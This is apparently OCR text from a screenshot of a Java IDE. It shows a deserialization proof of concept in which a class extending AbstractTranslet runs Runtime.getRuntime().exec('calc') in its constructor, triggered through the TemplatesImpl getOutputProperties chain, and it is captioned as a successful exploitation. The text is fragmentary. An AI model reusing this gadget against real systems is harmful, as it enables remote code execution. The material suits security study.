 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
test src main java person Test
Project Poc.java Test.java
1: Project
7: Structure
2: Favorites
计算器
标准
0
MC MR M+ M- MS M
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
ackage person;
/**
* Created by web on 2017/4/29.
*/
mport ...
利用成功
ublic class Test extends AbstractTranslet {
public Test() throws IOException {
Runtime.getRuntime().exec( command: "calc");
}
@Override
public void transform(DOM document, DTMAxisIterator iterator, SerializationHan
}
Test › Test()
Run:
xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
xsltc.trax.TemplatesImpl.getOutputProperties(TemplatesImpl.java:507)
'零组资料文库'